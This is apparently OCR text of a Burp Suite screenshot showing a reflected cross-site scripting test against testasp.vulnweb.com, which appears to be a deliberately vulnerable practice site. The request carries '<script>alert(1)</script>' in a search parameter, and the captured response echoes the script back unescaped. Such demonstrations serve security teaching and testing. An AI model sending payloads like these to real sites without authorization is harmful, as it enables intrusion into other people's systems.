 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealer
t%28document.domain%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search"
38 <input class="search" type="submit" value="search
39 </div>
40 </form>
41 <div class='path'>
You searched for '<script>
alert(1)
</script>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" b
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF'
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
? Search... 0 matches
INSPECTOR ?
Selection (68)
SELECTED TEXT
<div class='path'>You search
ed for '<script>alert(1)</script>
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 4,042 bytes | 1,040 millis